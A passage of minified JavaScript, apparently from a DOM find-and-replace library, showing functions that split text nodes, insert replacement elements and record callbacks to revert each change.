XMLSerializer).serializeToString(r),r=d.firstChild}if("function"==typeof n)return(n=n(e,t))&&n.nodeType?n:i.createTextNode(String(n));var a="string"==typeof r?i.createElement(r):r;return a&&o&&(a.className=o),(n=i.createTextNode(this.prepareReplacementString(n,e,t))).data&&a?(a.appendChild(n),a):n},replaceMatch:function(e,t,n,r){var o,d,a=t.node,s=r.node;if(a===s){var p=a;t.indexInNode>0&&(o=i.createTextNode(p.data.substring(0,t.indexInNode)),p.parentNode.insertBefore(o,p));var h=this.getPortionReplacementNode(r,e);return p.parentNode.insertBefore(h,p),r.endIndexInNode<p.length&&(d=i.createTextNode(p.data.substring(r.endIndexInNode)),p.parentNode.insertBefore(d,p)),p.parentNode.removeChild(p),this.reverts.push(function(){o===h.previousSibling&&o.parentNode.removeChild(o),d===h.nextSibling&&d.parentNode.removeChild(d),h.parentNode.replaceChild(p,h)}),h}o=i.createTextNode(a.data.substring(0,t.indexInNode)),d=i.createTextNode(s.data.substring(r.endIndexInNode));for(var l=this.getPortionReplacementNode(t,e),c=[],u=0,f=n.length;u<f;++u){var x=n[u],N=this.getPortionReplacementNode(x,e);x.node.parentNode.replaceChild(N,x.node),this.reverts.push(function(e,t){return function(){t.parentNode.replaceChild(e.node,t)}}(x,N)),c.push(N)}var g=this.getPortionReplacementNode(r,e);return a.parentNode.insertBefore(o,a),a.parentNode.insertBefore(l,a),a.parentNode.removeChild(a),s.parentNode.insertBefore(g,s),s.parentNode.insertBefore(d,s),s.parentNode.removeChild(s),this.reverts.push(function(){o.parentNode.removeChild(o),l.parentNode.replaceChild(a,l),d.parentNode.removeChild(d),g.parentNode.replaceChild(s,g)}),g}},e});